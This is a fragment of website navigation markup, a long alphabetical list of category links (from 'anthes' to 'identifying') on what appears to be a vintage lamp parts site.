	<li class="cat-item cat-item-2287"><a href="https://vintagelampparts.net/category/anthes/" >anthes</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagelampparts.net/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelampparts.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelampparts.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://vintagelampparts.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelampparts.net/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagelampparts.net/category/appraising/" >appraising</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagelampparts.net/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelampparts.net/category/armvintagecrystal/" >armvintagecrystal</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagelampparts.net/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelampparts.net/category/arrow-e/" >arrow-e</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagelampparts.net/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagelampparts.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelampparts.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://vintagelampparts.net/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagelampparts.net/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://vintagelampparts.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelampparts.net/category/autoparker/" >autoparker</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagelampparts.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelampparts.net/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintagelampparts.net/category/b-l-c/" >b-l-c</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagelampparts.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelampparts.net/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagelampparts.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagelampparts.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagelampparts.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagelampparts.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelampparts.net/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://vintagelampparts.net/category/beat/" >beat</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://vintagelampparts.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://vintagelampparts.net/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://vintagelampparts.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://vintagelampparts.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://vintagelampparts.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintagelampparts.net/category/bigelow/" >bigelow</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://vintagelampparts.net/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagelampparts.net/category/bilt/" >bilt</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://vintagelampparts.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://vintagelampparts.net/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintagelampparts.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vintagelampparts.net/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagelampparts.net/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintagelampparts.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintagelampparts.net/category/boudoir/" >boudoir</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintagelampparts.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintagelampparts.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://vintagelampparts.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://vintagelampparts.net/category/brace/" >brace</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagelampparts.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintagelampparts.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://vintagelampparts.net/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://vintagelampparts.net/category/breathe/" >breathe</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintagelampparts.net/category/brewster/" >brewster</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://vintagelampparts.net/category/bridge/" >bridge</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://vintagelampparts.net/category/bright/" >bright</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintagelampparts.net/category/broad/" >broad-</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://vintagelampparts.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintagelampparts.net/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://vintagelampparts.net/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintagelampparts.net/category/bugs/" >bugs</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintagelampparts.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagelampparts.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintagelampparts.net/category/bulb/" >bulb</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagelampparts.net/category/bulbrite/" >bulbrite</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintagelampparts.net/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintagelampparts.net/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagelampparts.net/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagelampparts.net/category/burner/" >burner</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://vintagelampparts.net/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://vintagelampparts.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://vintagelampparts.net/category/calcium/" >calcium</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagelampparts.net/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagelampparts.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagelampparts.net/category/candelabras/" >candelabras</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://vintagelampparts.net/category/candle/" >candle</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://vintagelampparts.net/category/canopy/" >canopy</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vintagelampparts.net/category/capiz/" >capiz</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vintagelampparts.net/category/capulina/" >capulina</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://vintagelampparts.net/category/carello/" >carello</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintagelampparts.net/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://vintagelampparts.net/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://vintagelampparts.net/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://vintagelampparts.net/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://vintagelampparts.net/category/catalin/" >catalin</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintagelampparts.net/category/ceiling/" >ceiling</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintagelampparts.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagelampparts.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://vintagelampparts.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://vintagelampparts.net/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintagelampparts.net/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintagelampparts.net/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintagelampparts.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagelampparts.net/category/charmglow/" >charmglow</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintagelampparts.net/category/charming/" >charming</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagelampparts.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://vintagelampparts.net/category/cherub/" >cherub</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://vintagelampparts.net/category/chest/" >chest</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://vintagelampparts.net/category/chevelle/" >chevelle</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagelampparts.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://vintagelampparts.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://vintagelampparts.net/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://vintagelampparts.net/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vintagelampparts.net/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintagelampparts.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://vintagelampparts.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://vintagelampparts.net/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://vintagelampparts.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://vintagelampparts.net/category/clarinet/" >clarinet</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://vintagelampparts.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vintagelampparts.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagelampparts.net/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://vintagelampparts.net/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://vintagelampparts.net/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintagelampparts.net/category/cloth/" >cloth</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://vintagelampparts.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagelampparts.net/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://vintagelampparts.net/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagelampparts.net/category/cocker/" >cocker</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintagelampparts.net/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://vintagelampparts.net/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://vintagelampparts.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vintagelampparts.net/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://vintagelampparts.net/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://vintagelampparts.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintagelampparts.net/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://vintagelampparts.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vintagelampparts.net/category/confronted/" >confronted</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vintagelampparts.net/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagelampparts.net/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://vintagelampparts.net/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://vintagelampparts.net/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintagelampparts.net/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vintagelampparts.net/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://vintagelampparts.net/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://vintagelampparts.net/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagelampparts.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagelampparts.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://vintagelampparts.net/category/cree/" >cree</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://vintagelampparts.net/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagelampparts.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://vintagelampparts.net/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-3794"><a href="https://vintagelampparts.net/category/curtains/" >curtains</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintagelampparts.net/category/custard/" >custard</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintagelampparts.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://vintagelampparts.net/category/cycle/" >cycle</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintagelampparts.net/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagelampparts.net/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://vintagelampparts.net/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintagelampparts.net/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://vintagelampparts.net/category/debt/" >debt</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://vintagelampparts.net/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagelampparts.net/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://vintagelampparts.net/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://vintagelampparts.net/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://vintagelampparts.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://vintagelampparts.net/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagelampparts.net/category/detector/" >detector</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://vintagelampparts.net/category/deville/" >deville</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vintagelampparts.net/category/dietz/" >dietz</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagelampparts.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintagelampparts.net/category/disassemble/" >disassemble</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintagelampparts.net/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://vintagelampparts.net/category/dive/" >dive</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://vintagelampparts.net/category/do-ray/" >do-ray</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintagelampparts.net/category/do-ray-500/" >do-ray-500</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagelampparts.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagelampparts.net/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://vintagelampparts.net/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagelampparts.net/category/dozens/" >dozens</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://vintagelampparts.net/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagelampparts.net/category/drip/" >drip</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vintagelampparts.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://vintagelampparts.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://vintagelampparts.net/category/dualite/" >dualite</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintagelampparts.net/category/dusenberg/" >dusenberg</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagelampparts.net/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://vintagelampparts.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintagelampparts.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://vintagelampparts.net/category/econolite/" >econolite</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagelampparts.net/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagelampparts.net/category/edmonds/" >edmonds</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://vintagelampparts.net/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://vintagelampparts.net/category/electricfied/" >electricfied</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://vintagelampparts.net/category/electrify/" >electrify</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://vintagelampparts.net/category/electroline/" >electroline</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://vintagelampparts.net/category/elegance/" >elegance</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagelampparts.net/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagelampparts.net/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagelampparts.net/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vintagelampparts.net/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintagelampparts.net/category/enders/" >enders</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://vintagelampparts.net/category/ep638/" >ep638</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vintagelampparts.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagelampparts.net/category/epoxy/" >epoxy</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://vintagelampparts.net/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vintagelampparts.net/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagelampparts.net/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vintagelampparts.net/category/exactly/" >exactly</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vintagelampparts.net/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagelampparts.net/category/exhuming/" >exhuming</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://vintagelampparts.net/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://vintagelampparts.net/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4964"><a href="https://vintagelampparts.net/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://vintagelampparts.net/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://vintagelampparts.net/category/fairy/" >fairy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagelampparts.net/category/falkenstein/" >falkenstein</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://vintagelampparts.net/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://vintagelampparts.net/category/fat/" >fat-</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://vintagelampparts.net/category/fat-boy/" >fat-boy</a>
</li>
	<li class="cat-item cat-item-4930"><a href="https://vintagelampparts.net/category/feit/" >feit</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://vintagelampparts.net/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagelampparts.net/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://vintagelampparts.net/category/feuerhand/" >feuerhand</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://vintagelampparts.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintagelampparts.net/category/fiberglass/" >fiberglass</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintagelampparts.net/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vintagelampparts.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://vintagelampparts.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://vintagelampparts.net/category/finial/" >finial</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://vintagelampparts.net/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://vintagelampparts.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://vintagelampparts.net/category/fitters/" >fitters</a>
</li>
	<li class="cat-item cat-item-4223"><a href="https://vintagelampparts.net/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://vintagelampparts.net/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintagelampparts.net/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagelampparts.net/category/flexible/" >flexible</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://vintagelampparts.net/category/floor/" >floor</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://vintagelampparts.net/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagelampparts.net/category/fluted/" >fluted</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintagelampparts.net/category/fnton/" >fnton</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintagelampparts.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagelampparts.net/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://vintagelampparts.net/category/foscarini/" >foscarini</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintagelampparts.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://vintagelampparts.net/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintagelampparts.net/category/frantz/" >frantz</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://vintagelampparts.net/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://vintagelampparts.net/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://vintagelampparts.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagelampparts.net/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagelampparts.net/category/geco/" >geco</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vintagelampparts.net/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://vintagelampparts.net/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://vintagelampparts.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vintagelampparts.net/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagelampparts.net/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vintagelampparts.net/category/gigalumi/" >gigalumi</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagelampparts.net/category/glance/" >glance</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://vintagelampparts.net/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagelampparts.net/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintagelampparts.net/category/gone/" >gone</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintagelampparts.net/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintagelampparts.net/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://vintagelampparts.net/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vintagelampparts.net/category/gothic/" >gothic</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://vintagelampparts.net/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://vintagelampparts.net/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintagelampparts.net/category/grist/" >grist</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintagelampparts.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vintagelampparts.net/category/gwtw/" >gwtw</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintagelampparts.net/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagelampparts.net/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vintagelampparts.net/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://vintagelampparts.net/category/hans-agne/" >hans-agne</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintagelampparts.net/category/hart/" >hart</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://vintagelampparts.net/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagelampparts.net/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagelampparts.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://vintagelampparts.net/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintagelampparts.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://vintagelampparts.net/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagelampparts.net/category/heck/" >heck</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintagelampparts.net/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://vintagelampparts.net/category/herbert/" >herbert</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintagelampparts.net/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagelampparts.net/category/hinkss/" >hinks&#039;s</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://vintagelampparts.net/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://vintagelampparts.net/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://vintagelampparts.net/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://vintagelampparts.net/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintagelampparts.net/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintagelampparts.net/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://vintagelampparts.net/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://vintagelampparts.net/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://vintagelampparts.net/category/howto/" >howto</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://vintagelampparts.net/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://vintagelampparts.net/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagelampparts.net/category/icicle/" >icicle</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintagelampparts.net/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vintagelampparts.net/category/idee/" >idee</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://vintagelampparts.net/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://vintagelampparts.net/category/identifying/" >identifying</a>
</li>
